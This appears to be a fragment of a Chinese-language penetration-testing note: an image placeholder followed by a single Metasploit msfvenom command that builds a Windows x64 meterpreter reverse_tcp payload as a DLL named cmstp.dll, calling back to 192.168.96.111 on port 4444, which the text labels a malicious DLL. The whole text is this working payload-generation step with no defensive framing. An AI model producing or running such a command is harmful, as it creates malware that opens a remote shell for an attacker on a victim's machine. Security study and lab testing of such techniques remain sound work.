 matasploit执行命令msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.96.111 LPORT=4444 -f dll > ./cmstp.dll,生成恶意dll
